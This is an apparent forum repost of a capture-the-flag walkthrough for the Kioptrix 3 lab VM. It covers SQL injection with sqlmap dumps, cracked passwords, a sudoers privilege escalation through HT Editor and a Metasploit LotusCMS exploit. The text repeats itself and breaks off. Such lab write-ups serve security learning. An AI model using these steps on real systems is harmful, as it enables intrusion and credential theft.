mmk21
Virtual Reality Engineer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends! Today we are going to take another CTF challenge known as Kioptrix: Level1.2 (#3) and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://download.vulnhub.com/kioptrix/KVM3.rar
Penetrating Methodologies (Method 1)
Penetrating Methodologies (Method 2)
Lets Breach!
Start off with finding the target using :

Our target is 192.168.1.101 Now scan the target with nmap:
With the nmap scan result, you can see that HTTP services are running on 2 ports i.e ports 22,80

As we have HTTP service running we opened it in our browser with the IP http://192.168.1.101. There is nothing significant on this webpage.

Click on the Blog option and below page will appear. Here we will get a clue to check out the page

Before navigating to the website, let’s map the host entries for the URL kioptrix3.com to IP 192.168.1.101 in the host’s file as follows :
For Windows C:\windows\system32\drivers\etc\hosts
For Linux: /etc/hosts

Browse to the website http://kioptrix3.com/gallery and navigate on a few items

After navigating through the site, I found that by clicking on sorting options and photo id, the URL had a parameter of “id” which could signify a vulnerability to SQL injection. After putting ‘ after php?id=1 , i.e (by trying with http://kioptrix3.com/gallery/gallery.php?id=1’ ) the SQL error prompt appears. Hence this means that URL is prone to SQL injection.

Lets’ enumerate the databases with SQLMAP command to get more details

Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available on the website.
Upon further scan for the gallery database and specific table dev_accounts, we happen to find out 2 usernames as listed below

Perform SSH with the user loneferret as follows:
Let’s do the directory listing to find out more details
Upon listing, we find that we have 2 files checksec.sh and CompanyPolicy.README. I didn’t find checksec.h file of much help and proceeded to extract the contents of CompanyPolicy.README
cat CompanyPolicy.README
The output of the CompanyPolicy.README file reveals (refer screenshot below), that we may need to perform a sudo for the ht (editor). This may be a clue going forward

At this moment, let’s also check the contents of the sudo file
As per the output, the user loneferret is allowed to run HT Editor as sudo and that there is no password (NOPASSWD) set for this user while executing the command /usr/local/bin/ht
Run the HT Editor as sudo
Note: sudo ht will allow editing any file on the system. Hence we will edit the /etc/sudoers file. Before editing the sudoers file make sure to export TERM so we can use graphical component of our command

Once done, the HT editor will open up

Press F3 to open the file

Below is a snippet of /etc/sudoers file. Edit the file so that we can use sudo without limitations.
Refer the below entry in the file

Now change the entry for the user loneferret as follows

Upon changing the contents of the file, let’s run sudo su command from the users’ terminal
Hurrah! we have got the ROOT access !!
On performing the directory listing, we will get the congrats.txt file!

Method 2
Let’s explore another method of performing the same task
The curl command will provide the details of the website. With this, we also came to know that it is a CMS website as highlighted below in yellow (LotusCMS)

Now we will try to search for some exploit available in the Metasploit and fortunately we happen to found the exploit for LotusCMS
searchsploit LotusCMS
To use this exploit simply type the following in Metasploit:
Perform the directory listing and we will observe the gallery folder
Now navigate to the gallery folder and perform the directory listing. Here we can see many files.I browsed through many of these files; of which the file gconfig.php seems to be interesting.

Now let’s see if we can get some good information from the gconfig.php file
The output of the file shows the credentials for the gallery database

Let’s perform dirb for the URL http://192.168.1.101/
With this, we will get information from many directories as shown in the output below. However, the directory phpmyadmin seems to be quite interesting, as it may have some important information to display

Browse the URL http://192.168.1.101/phpmyadmin and enter the credentials (received from above)

Navigate to the gallery database, click on dev_accounts. Then click on the SQL tab and enter the SQL query below. We now have the usernames and password hashes!

For cracking the password hashes, we used the http://www.hashkiller.co.uk/ site

Hurray! We got the passwords as starwars and Mast3r!
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here
Penetrating Methodologies (Method 1)
- Network Scanning (Nmap, netdiscover)
- Surfing HTTP service port (80)
- SQLMAP Scanning
- Extract databases and user credentials
- SSH access to the target with a specific user
- Exploiting target with SUID bit and SUDO binaries
- Get Root access and capture the flag.
Penetrating Methodologies (Method 2)
- Network Scanning (Nmap, netdiscover)
- Surfing HTTP service port (80)
- Identifying exploit for the vulnerable CMS application
- Exploiting the target via Metasploit
- Get Root access and capture the flag.
Lets Breach!
Start off with finding the target using :
Code:
netdiscover
Our target is 192.168.1.101 Now scan the target with nmap:
Code:
nmap -A 192.168.1.101With the nmap scan result, you can see that HTTP services are running on 2 ports i.e ports 22,80

As we have HTTP service running we opened it in our browser with the IP http://192.168.1.101. There is nothing significant on this webpage.

Click on the Blog option and below page will appear. Here we will get a clue to check out the page
Code:
http://kioptrix3.com/gallery
Before navigating to the website, let’s map the host entries for the URL kioptrix3.com to IP 192.168.1.101 in the host’s file as follows :
For Windows C:\windows\system32\drivers\etc\hosts
For Linux: /etc/hosts

Browse to the website http://kioptrix3.com/gallery and navigate on a few items

After navigating through the site, I found that by clicking on sorting options and photo id, the URL had a parameter of “id” which could signify a vulnerability to SQL injection. After putting ‘ after php?id=1 , i.e (by trying with http://kioptrix3.com/gallery/gallery.php?id=1’ ) the SQL error prompt appears. Hence this means that URL is prone to SQL injection.

Lets’ enumerate the databases with SQLMAP command to get more details
Code:
sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 --dbs –batch
Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available on the website.
Code:
sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -T dev_accounts --dumpUpon further scan for the gallery database and specific table dev_accounts, we happen to find out 2 usernames as listed below

Perform SSH with the user loneferret as follows:
Code:
Let’s do the directory listing to find out more details
Code:
lsUpon listing, we find that we have 2 files checksec.sh and CompanyPolicy.README. I didn’t find checksec.h file of much help and proceeded to extract the contents of CompanyPolicy.README
cat CompanyPolicy.README
The output of the CompanyPolicy.README file reveals (refer screenshot below), that we may need to perform a sudo for the ht (editor). This may be a clue going forward

At this moment, let’s also check the contents of the sudo file
Code:
sudo –lAs per the output, the user loneferret is allowed to run HT Editor as sudo and that there is no password (NOPASSWD) set for this user while executing the command /usr/local/bin/ht
